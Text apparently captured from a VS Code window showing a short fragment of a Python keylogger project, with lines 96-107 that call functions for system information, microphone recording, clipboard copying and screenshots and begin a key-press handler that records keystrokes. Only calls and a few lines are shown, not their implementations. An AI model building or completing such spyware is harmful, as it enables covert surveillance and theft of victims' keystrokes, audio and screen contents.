 File Edit Selection View Go Run Terminal Help
keylogger.py - keylogger - punitzen
EXPLORER
OPEN EDITORS
keylogger.py
KEYLOGGER
keylogger.py
system_info.txt
OUTLINE
keylogger.py
keylogger.py > ...
96 computer_information()
97
98 microphone()
99
100 copy_clipboard()
101
102 screentshot()
103
104 def on_press(key):
105 global keys, count
106 keys.append(key)
107 count += 1
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
Python
powershell
Run Testcases 0 0